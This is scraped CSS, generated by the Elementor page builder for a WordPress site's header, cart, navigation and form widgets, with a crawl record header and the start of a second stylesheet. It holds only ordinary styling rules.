.elementor-repeater-item-1ab1f20.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-6ae0688.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-6ae0688.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-6ae0688 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-4528 .elementor-element.elementor-element-59b9107{width:initial;max-width:initial;}.elementor-4528 .elementor-element.elementor-element-59b9107 > .elementor-widget-container{margin:0px 0px -11px 0px;}.elementor-4528 .elementor-element.elementor-element-59b9107 .elementor-icon{font-size:32px;}.elementor-4528 .elementor-element.elementor-element-59b9107 .elementor-icon svg{height:32px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4528 .elementor-element.elementor-element-8d24a81{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;--e-icon-list-icon-size:54px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-8d24a81 > .elementor-widget-container{margin:0px 0px -6px 20px;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-icon i{color:#030303;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-icon svg{fill:#030303;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-200a2c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-200a2c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-200a2c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-1fabfec{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0d829f5 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-840fa8d > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-840fa8d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;margin-top:0px;margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-18df9cd .elementor-repeater-item-402b5cc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated, .elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated > .elementor-background-overlay, .elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-6435a7c .elementor-repeater-item-5e03f2a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-3918bcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-3918bcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-3918bcd > .elementor-element-populated{margin:0px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0% 0% 0% 5% !important;}.elementor-4528 .elementor-element.elementor-element-c33db93 > .elementor-widget-container{margin:-12px -25px -31px -33px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-c33db93{text-align:start;}.elementor-4528 .elementor-element.elementor-element-c33db93 img{width:100%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-2f2929a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-2f2929a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-2f2929a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__field{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:500;color:#000000;padding:14px 0px 14px 014px;margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-radius:5px 0px 0px 5px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__submit-label{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__submit{color:#FFFFFF;background-color:var( --e-global-color-accent );padding:14px 060px 14px 60px;margin:0px 0px 0px 0px;border-radius:0px 5px 5px 0px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__results-area{background-color:var( --e-global-color-accent );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-title{color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:20px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-content{color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link:hover{background-color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{text-decoration:underline;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link{text-align:left;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__results-count{color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__full-results{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__message{font-family:"Nunito Sans", Sans-serif;color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__spinner{color:#000000;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-6f4980c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-6f4980c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-33d8404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-33d8404{z-index:999999999;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#C70909;--toggle-button-hover-text-color:#222222;--toggle-button-icon-hover-color:#222222;--toggle-button-hover-background-color:#C70909;--toggle-button-border-width:0px;--toggle-button-border-radius:4px;--toggle-icon-size:18px;--toggle-icon-padding:12px 20px 12px 20px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-accent );--cart-close-button-hover-color:var( --e-global-color-accent );--remove-item-button-size:30px;--remove-item-button-color:#000000;--remove-item-button-hover-color:#02010145;--menu-cart-subtotal-color:#000000;--product-variations-color:var( --e-global-color-accent );--product-price-color:var( --e-global-color-accent );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#C70909;--view-cart-button-hover-background-color:#C70909;--checkout-button-background-color:#C70909;--checkout-button-hover-background-color:#C70909;--empty-message-color:#000000;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;gap:10px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-25px;top:-25px;}body.rtl .elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:25px;top:-25px;left:auto;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__subtotal{font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-33d8404 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product-name a{font-family:"Rubik", Sans-serif;font-weight:600;color:#000000;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product .variation{font-family:"Nunito Sans", Sans-serif;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-6435a7c > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-6435a7c{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;z-index:23;}.elementor-4528 .elementor-element.elementor-element-18df9cd:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-18df9cd{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 9px 0px;}.elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 .elementor-repeater-item-38faddf.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-9c29142.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4528 .elementor-element.elementor-element-9c29142.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4528 .elementor-element.elementor-element-9c29142 > .elementor-element-populated{padding:0% 0% 0% 0% !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:700;border-radius:8px 8px 0px 0px;padding:15px 100px 15px 100px;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button-content-wrapper{flex-direction:row;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-4528 .elementor-element.elementor-element-8e83738 .elementor-repeater-item-b549a57.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4528 .elementor-element.elementor-element-b192ec2 > .elementor-element-populated{margin:0px 0px 0px -6px;--e-column-margin-right:0px;--e-column-margin-left:-6px;padding:0px 0px 0px 0px !important;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4528 .elementor-element.elementor-element-6ae394a > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 3px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle{margin:0 auto;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;word-spacing:0px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a, .elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:focus,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle:focus{color:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:focus,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown .elementor-item, .elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-4528 .elementor-element.elementor-element-1b075b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-d7dc714 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-icon i{color:#C70909;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-icon svg{fill:#C70909;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-d7dc714{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-8e83738 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-8e83738{z-index:22;}.elementor-4528 .elementor-element.elementor-element-3cd30f6:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222D4;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-3cd30f6{border-style:solid;border-width:0px 0px 3px 0px;border-color:#C70909;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528:not(.elementor-motion-effects-element-type-background), .elementor-4528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4528 .elementor-element.elementor-element-6ae0688{width:85.67%;}.elementor-4528 .elementor-element.elementor-element-200a2c2{width:14.33%;}.elementor-4528 .elementor-element.elementor-element-3918bcd{width:32%;}.elementor-4528 .elementor-element.elementor-element-2f2929a{width:53%;}.elementor-4528 .elementor-element.elementor-element-6f4980c{width:14.333%;}.elementor-4528 .elementor-element.elementor-element-9c29142{width:24%;}.elementor-4528 .elementor-element.elementor-element-2f1b6da{width:76%;}.elementor-4528 .elementor-element.elementor-element-b192ec2{width:89%;}.elementor-4528 .elementor-element.elementor-element-1b075b8{width:10.08%;}}@media(max-width:767px){.elementor-4528 .elementor-element.elementor-element-d742d74{width:20%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-d742d74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4528 .elementor-element.elementor-element-d742d74 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-321356b{width:auto;max-width:auto;}.elementor-4528 .elementor-element.elementor-element-321356b > .elementor-widget-container{padding:6px 6px 0px 06px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-321356b:hover .elementor-widget-container{border-width:1px 1px 1px 1px;}.elementor-4528 .elementor-element.elementor-element-321356b:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon-wrapper{text-align:end;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon{font-size:26px;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon svg{height:26px;}.elementor-4528 .elementor-element.elementor-element-9d85e2d{width:60%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-08e0374 > .elementor-widget-container{margin:-19px -19px -19px -19px;}.elementor-4528 .elementor-element.elementor-element-08e0374{text-align:center;}.elementor-4528 .elementor-element.elementor-element-08e0374 img{width:100%;}.elementor-4528 .elementor-element.elementor-element-da9e609{width:20%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9{--toggle-icon-padding:4px 4px 4px 4px;--remove-item-button-size:18px;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__product-price{font-size:16px;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:13px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:13px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-6e3ec48{border-width:0px 0px 2px 0px;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4531.css?ver=1768639838
body_size: 4111
content:
.elementor-4531 .elementor-element.elementor-element-750fa23 .elementor-repeater-item-eddedc2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4531 .elementor-element.elementor-element-ad3a4d8{text-align:start;}.elementor-4531 .elementor-element.elementor-element-ad3a4d8 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:800;line-height:18px;color:#222222;}.elementor-4531 .elementor-element.elementor-element-d57b5bb > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-4531 .elementor-element.elementor-element-d57b5bb{text-align:start;}.elementor-4531 .elementor-element.elementor-element-d57b5bb .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:#222222;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4531 .elementor-element.elementor-element-c4273f7 